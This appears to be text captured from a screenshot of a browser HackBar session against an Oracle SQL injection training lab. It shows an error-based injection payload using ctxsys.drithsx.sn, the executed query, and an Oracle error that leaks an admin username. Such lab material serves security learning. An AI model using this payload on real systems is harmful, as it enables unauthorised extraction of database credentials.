 o1.lab.aqlab.cn:81/?id=1 and 1=ctxsys.drithsx.sn(1,(select UNAME from ADMIN where
火狐官方站点 新手上路 常用网址
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select UNAME from ADMIN where UNAME<>'我是管理员' and rownum=1)) --
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus admin does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06
"CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar HackBar
Encryption Encoding SQL XSS Other
Load URL
http://o1.lab.aqlab.cn:81/?id=1 and 1=ctxsys.drithsx.sn(1,(select UNAME from ADMIN where UNAME<>'我是管理员' and rownum=1)) --+
Split URL